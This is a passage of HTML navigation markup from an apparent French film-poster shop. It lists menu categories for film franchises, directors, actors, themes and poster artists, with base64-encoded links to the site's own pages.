																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzg1Ny1mcmVkZHk=" title="Freddy"  class=""  data-type="category" data-id="857">Freddy</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzc2My1sZXMtZ29vbmllcw==" title="Goonies"  class=""  data-type="category" data-id="763">Goonies</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzc2NC1sZXMtZ3JlbWxpbnM=" title="Gremlins"  class=""  data-type="category" data-id="764">Gremlins</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzg1My1oYWxsb3dlZW4=" title="Halloween"  class=""  data-type="category" data-id="853">Halloween</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzI3NS1oYXJyeS1wb3R0ZXI=" title="Harry Potter"  class=""  data-type="category" data-id="275">Harry Potter</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzE4OS1qYW1lcy1ib25k" title="James Bond"  class=""  data-type="category" data-id="189">James Bond</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzg1NS1qdXJhc3NpYy1wYXJr" title="Jurassic park"  class=""  data-type="category" data-id="855">Jurassic park</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzEyMy1tYWQtbWF4" title="Mad Max"  class=""  data-type="category" data-id="123">Mad Max</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzg1OC1sZS1wYXJyYWlu" title="Le Parrain"  class=""  data-type="category" data-id="858">Le Parrain</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzc3MS1sYS1wbGFuZXRlLWRlcy1zaW5nZXM=" title="Plan&egrave;te des Singes"  class=""  data-type="category" data-id="771">Plan&egrave;te des Singes</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzg1Mi1wdWxwLWZpY3Rpb24=" title="Pulp Fiction"  class=""  data-type="category" data-id="852">Pulp Fiction</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzEzNS1yZXRvdXItdmVycy1sZS1mdXR1cg==" title="Retour vers le Futur"  class=""  data-type="category" data-id="135">Retour vers le Futur</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzE4NS1yb2NreS1yYW1ibw==" title="Rocky - Rambo"  class=""  data-type="category" data-id="185">Rocky - Rambo</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzc2Ni1sZS1zZWlnbmV1ci1kZXMtYW5uZWF1eA==" title="Seigneur des Anneaux"  class=""  data-type="category" data-id="766">Seigneur des Anneaux</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzE0OS1zb3MtZmFudG9tZXM=" title="SOS Fant&ocirc;mes"  class=""  data-type="category" data-id="149">SOS Fant&ocirc;mes</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzc5OS1zdGFyLXRyZWs=" title="Star Trek"  class=""  data-type="category" data-id="799">Star Trek</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzExNi1zdGFyLXdhcnM=" title="Star Wars"  class=""  data-type="category" data-id="116">Star Wars</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzE0MS10ZXJtaW5hdG9y" title="Terminator"  class=""  data-type="category" data-id="141">Terminator</span>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_37">
									<div class="adtm_column_wrap advtm_column_wrap_37">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_135">
																																		<span class="column_wrap_title">
																									<span data-href="#" title="R&eacute;alisateur"  class="adtm_unclickable"  data-type="category" data-id="684">R&eacute;alisateur</span>
																							</span>
																																															<ul class="adtm_elements adtm_elements_135">
																																																																			<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzgwNy1wZWRyby1hbG1vZG92YXI=" title="Pedro Almodovar"  class=""  data-type="category" data-id="807">Pedro Almodovar</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzg5Mi1tYXJpby1iYXZh" title="Mario Bava"  class=""  data-type="category" data-id="892">Mario Bava</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzg4OS1pbmdtYXItYmVyZ21hbg==" title="Ingmar Bergman"  class=""  data-type="category" data-id="889">Ingmar Bergman</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzg2MS13ZXMtYW5kZXJzb24=" title="Wes Anderson"  class=""  data-type="category" data-id="861">Wes Anderson</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzY5MC1kYXJpby1hcmdlbnRv" title="Dario Argento"  class=""  data-type="category" data-id="690">Dario Argento</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzg2Mi1sdWMtYmVzc29u" title="Luc Besson"  class=""  data-type="category" data-id="862">Luc Besson</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzM4Mi10aW0tYnVydG9u" title="Tim Burton"  class=""  data-type="category" data-id="382">Tim Burton</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvNzIvYWZmaWNoZS1qYW1lcy1jYW1lcm9u" title="James Cameron"  class="" >James Cameron</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzY4Ni1qb2huLWNhcnBlbnRlcg==" title="John Carpenter"  class=""  data-type="category" data-id="686">John Carpenter</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzgxOC1qb2VsLWV0aGFuLWNvZW4=" title="Joel &amp; Ethan Coen"  class=""  data-type="category" data-id="818">Joel &amp; Ethan Coen</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzY5OC1mcmFuY2lzLWZvcmQtY29wcG9sYQ==" title="Francis Ford Coppola"  class=""  data-type="category" data-id="698">Francis Ford Coppola</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzczMS1kYXZpZC1jcm9uZW5iZXJn" title="David Cronenberg"  class=""  data-type="category" data-id="731">David Cronenberg</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzc4NS1qb2UtZGFudGU=" title="Joe Dante"  class=""  data-type="category" data-id="785">Joe Dante</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzY5MS1icmlhbi1kZS1wYWxtYQ==" title="Brian De Palma"  class=""  data-type="category" data-id="691">Brian De Palma</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzc2OC1mZWRlcmljby1mZWxsaW5p" title="Federico Fellini"  class=""  data-type="category" data-id="768">Federico Fellini</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzg5MS1kYXZpZC1maW5jaGVy" title="David Fincher"  class=""  data-type="category" data-id="891">David Fincher</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzY5NC13aWxsaWFtLWZyaWVka2lu" title="William Friedkin"  class=""  data-type="category" data-id="694">William Friedkin</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzY5My1sdWNpby1mdWxjaQ==" title="Lucio Fulci"  class=""  data-type="category" data-id="693">Lucio Fulci</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzc5OC1qZWFuLWx1Yy1nb2RhcmQ=" title="Jean-Luc Godard"  class=""  data-type="category" data-id="798">Jean-Luc Godard</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzIxOC1hbGZyZWQtaGl0Y2hjb2Nr" title="Alfred Hitchcock"  class=""  data-type="category" data-id="218">Alfred Hitchcock</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzY4Ny1zdGFubGV5LWt1YnJpY2s=" title="Stanley Kubrick"  class=""  data-type="category" data-id="687">Stanley Kubrick</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzc4Ny1ha2lyYS1rdXJvc2F3YQ==" title="Akira Kurosawa"  class=""  data-type="category" data-id="787">Akira Kurosawa</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzczMC1zZXJnaW8tbGVvbmU=" title="Sergio Leone"  class=""  data-type="category" data-id="730">Sergio Leone</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzY4OC1kYXZpZC1seW5jaA==" title="David Lynch"  class=""  data-type="category" data-id="688">David Lynch</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzY5Ny1ydXNzLW1leWVy" title="Russ Meyer"  class=""  data-type="category" data-id="697">Russ Meyer</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzc5NC1oYXlhby1taXlhemFraQ==" title="Hayao Miyazaki"  class=""  data-type="category" data-id="794">Hayao Miyazaki</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzg2MC1nYXNwYXItbm9l" title="Gaspar Noe"  class=""  data-type="category" data-id="860">Gaspar Noe</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvNzMvYWZmaWNoZXMtY2hyaXN0b3BoZXItbm9sYW4=" title="Christopher Nolan"  class="" >Christopher Nolan</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzY5Mi1nZW9yZ2Utcm9tZXJv" title="George Romero"  class=""  data-type="category" data-id="692">George Romero</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzY5NS1tYXJ0aW4tc2NvcnNlc2U=" title="Martin Scorsese"  class=""  data-type="category" data-id="695">Martin Scorsese</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvNzQvYWZmaWNoZS1yaWRsZXktc2NvdHQ=" title="Ridley Scott"  class="" >Ridley Scott</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzY4OS1zdGV2ZW4tc3BpZWxiZXJn" title="Steven Spielberg"  class=""  data-type="category" data-id="689">Steven Spielberg</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzY4NS1xdWVudGluLXRhcmFudGlubw==" title="Quentin Tarantino"  class=""  data-type="category" data-id="685">Quentin Tarantino</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzg5MC1hbmRyZWktdGFya293c2t5" title="Andrei Tarkowsky"  class=""  data-type="category" data-id="890">Andrei Tarkowsky</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzc4MC1mcmFuY29pcy10cnVmZmF1dA==" title="Fran&ccedil;ois Truffaut"  class=""  data-type="category" data-id="780">Fran&ccedil;ois Truffaut</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzg3OS13b25nLWthci13YWk=" title="Wong Kar Wai"  class=""  data-type="category" data-id="879">Wong Kar Wai</span>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_50">
									<div class="adtm_column_wrap advtm_column_wrap_50">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_157">
																																		<span class="column_wrap_title">
																									<span data-href="#" title="Acteur / Actrice"  class="adtm_unclickable" >Acteur / Actrice</span>
																							</span>
																																															<ul class="adtm_elements adtm_elements_157">
																																																																			<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzc4MS1icmlnaXR0ZS1iYXJkb3Q=" title="Brigitte Bardot"  class=""  data-type="category" data-id="781">Brigitte Bardot</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzc2MS1qZWFuLXBhdWwtYmVsbW9uZG8=" title="Jean-Paul Belmondo"  class=""  data-type="category" data-id="761">Jean-Paul Belmondo</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvNjkvYWZmaWNoZS1jaGFybGVzLWJyb25zb24=" title="Charles Bronson"  class="" >Charles Bronson</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvNzEvYWZmaWNoZS1qYWNraWUtY2hhbg==" title="Jackie Chan"  class="" >Jackie Chan</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvNjgvYWZmaWNoZS1jaGFybGllLWNoYXBsaW4=" title="Charlie Chaplin"  class="" >Charlie Chaplin</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvNzAvYWZmaWNoZS1zZWFuLWNvbm5lcnk=" title="Sean Connery"  class="" >Sean Connery</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzc1My1sb3Vpcy1kZS1mdW5lcw==" title="Louis de Funes"  class=""  data-type="category" data-id="753">Louis de Funes</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvNjYvYWZmaWNoZS1yb2JlcnQtZGUtbmlybw==" title="Robert De Niro"  class="" >Robert De Niro</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzgwMS1jYXRoZXJpbmUtZGVuZXV2ZQ==" title="Catherine Deneuve"  class=""  data-type="category" data-id="801">Catherine Deneuve</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzc1NS1hbGFpbi1kZWxvbg==" title="Alain Delon"  class=""  data-type="category" data-id="755">Alain Delon</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzgwOC1wYXRyaWNrLWRld2FlcmU=" title="Patrick Dewaere"  class=""  data-type="category" data-id="808">Patrick Dewaere</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzg3NC1jbGludC1lYXN0d29vZA==" title="Clint Eastwood"  class=""  data-type="category" data-id="874">Clint Eastwood</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzE3OC1icnVjZS1sZWU=" title="Bruce Lee"  class=""  data-type="category" data-id="178">Bruce Lee</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvNjUvY2hyaXN0b3BoZXItbGVlLWFmZmljaGU=" title="Christopher Lee"  class="" >Christopher Lee</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzMzNi1zb3BoaWEtbG9yZW4=" title="Sophia Loren"  class=""  data-type="category" data-id="336">Sophia Loren</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzMxMi1zdGV2ZS1tY3F1ZWVu" title="Steve McQueen"  class=""  data-type="category" data-id="312">Steve McQueen</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzMxMS1tYXJpbHluLW1vbnJvZQ==" title="Marilyn Monroe"  class=""  data-type="category" data-id="311">Marilyn Monroe</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvNjcvYWZmaWNoZS1jaHVjay1ub3JyaXM=" title="Chuck Norris"  class="" >Chuck Norris</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvNzYvYWZmaWNoZXMtZGUtZmlsbXMtZGUtcm9iZXJ0LXJlZGZvcmQ=" title="Robert Redford"  class="" >Robert Redford</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzgxMC1yb215LXNjaG5laWRlcg==" title="Romy Schneider"  class=""  data-type="category" data-id="810">Romy Schneider</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvNjQvYWZmaWNoZS1zY2h3YXJ6ZW5lZ2dlcg==" title="Arnold Schwarzenegger"  class="" >Arnold Schwarzenegger</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvNjMvYWZmaWNoZS1zdGFsbG9uZQ==" title="Sylvester Stallone"  class="" >Sylvester Stallone</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvNjIvYWZmaWNoZS12YW4tZGFtbWU=" title="Jean-Claude Van Damme"  class="" >Jean-Claude Van Damme</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzgwMi1saW5vLXZlbnR1cmE=" title="Lino Ventura"  class=""  data-type="category" data-id="802">Lino Ventura</span>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_38">
									<div class="adtm_column_wrap advtm_column_wrap_38">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_136">
																																		<span class="column_wrap_title">
																									<span data-href="#" title="Th&egrave;mes"  class="adtm_unclickable"  data-type="category" data-id="820">Th&egrave;mes</span>
																							</span>
																																															<ul class="adtm_elements adtm_elements_136">
																																																																			<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzc2Ny1maWxtcy1hLWwtYWZmaWNoZS0=" title="Films r&eacute;cents"  class=""  data-type="category" data-id="767">Films r&eacute;cents</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzE5NC1jaW5lbWEtZnJhbmNhaXM=" title="Cin&eacute;ma Fran&ccedil;ais"  class=""  data-type="category" data-id="194">Cin&eacute;ma Fran&ccedil;ais</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzc5MC1jaW5lbWEtaXRhbGllbg==" title="Cin&eacute;ma Italien"  class=""  data-type="category" data-id="790">Cin&eacute;ma Italien</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzI0Mi1jaW5lbWEtYXNpYXRpcXVl" title="Cin&eacute;ma Asiatique"  class=""  data-type="category" data-id="242">Cin&eacute;ma Asiatique</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzgxMS1jaW5lbWEtZXNwYWdub2w=" title="Cin&eacute;ma Espagnol"  class=""  data-type="category" data-id="811">Cin&eacute;ma Espagnol</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzE3OS1hZmZpY2hlLWZpbG0tYW5jaWVu" title="Affiches Vintage"  class=""  data-type="category" data-id="179">Affiches Vintage</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzgzNy1hbm5lZXMtZm9sbGVzLWV0LWFydC1kZWNv" title="Th&egrave;me Ann&eacute;es 20 / Art Deco"  class=""  data-type="category" data-id="837">Th&egrave;me Ann&eacute;es 20 / Art Deco</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzgzNS1hdmlvbnMtZXQtaGVsaWNvcHRlcmVz" title="Th&egrave;me Avions / Helicopteres"  class=""  data-type="category" data-id="835">Th&egrave;me Avions / Helicopteres</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzgzNC1iYXRlYXV4LWV0LW1hcmluZQ==" title="Th&egrave;me Bateaux / Marine"  class=""  data-type="category" data-id="834">Th&egrave;me Bateaux / Marine</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzgzMi1jdWlzaW5lLWJhcnMtZXQtcmVzdGF1cmFudHM=" title="Th&egrave;me Cuisine / Bars / Restaurants"  class=""  data-type="category" data-id="832">Th&egrave;me Cuisine / Bars / Restaurants</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzg0Ni1tb3Rvcy1zY29vdGVycy1ldC12ZWxvcw==" title="Th&egrave;me Motos / Scooters / V&eacute;los"  class=""  data-type="category" data-id="846">Th&egrave;me Motos / Scooters / V&eacute;los</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzg2My1hZmZpY2hlLW5vaXItZXQtYmxhbmM=" title="Th&egrave;me Noir et Blanc / Monochrome"  class=""  data-type="category" data-id="863">Th&egrave;me Noir et Blanc / Monochrome</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzg0MS1ldGUtcGxhZ2UtbWVyLWV0LW9jZWFucw==" title="Th&egrave;me &Eacute;t&eacute; / Plage / Mer / Oc&eacute;ans"  class=""  data-type="category" data-id="841">Th&egrave;me &Eacute;t&eacute; / Plage / Mer / Oc&eacute;ans</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzg0Ny10cmFpbnM=" title="Th&egrave;me Trains"  class=""  data-type="category" data-id="847">Th&egrave;me Trains</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzgzOC12b2l0dXJlcy1ldC1jb3Vyc2UtYXV0b21vYmlsZQ==" title="Th&egrave;me Voitures / Course automobile"  class=""  data-type="category" data-id="838">Th&egrave;me Voitures / Course automobile</span>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_43">
									<div class="adtm_column_wrap advtm_column_wrap_43">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_144">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL2NvbnRlbnQvNzAtZ2FsZXJpZS1kZXMtYWZmaWNoaXN0ZXM=" title="Affichistes"  class=""  data-type="cms" data-id="70">Affichistes</span>
																							</span>
																																															<ul class="adtm_elements adtm_elements_144">
																																																																			<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3JlY2hlcmNoZT9zZWFyY2hfcXVlcnk9Sm9obiUyMEFsdmlu" title="John Alvin"  class="" >John Alvin</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3JlY2hlcmNoZT9zZWFyY2hfcXVlcnk9UmljaGFyZCtBbXNlbCZhbXA7b3JkZXJieT1xdWFudGl0eSZhbXA7b3JkZXJ3YXk9ZGVzYw==" title="Richard Amsel"  class="" >Richard Amsel</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3JlY2hlcmNoZT9zZWFyY2hfcXVlcnk9U2F1bCUyMEJhc3M=" title="Saul Bass"  class="" >Saul Bass</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3JlY2hlcmNoZT9zZWFyY2hfcXVlcnk9YmVsaW5za3kmYW1wO29yZGVyYnk9cXVhbnRpdHkmYW1wO29yZGVyd2F5PWRlc2M=" title="Constantin Belinsky"  class="" >Constantin Belinsky</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3JlY2hlcmNoZT9zZWFyY2hfcXVlcnk9UmVuYXRvK0Nhc2FybyZhbXA7b3JkZXJieT1xdWFudGl0eSZhbXA7b3JkZXJ3YXk9ZGVzYw==" title="Renato Casaro"  class="" >Renato Casaro</span>
																											</li>
																																																																																	<li class="">
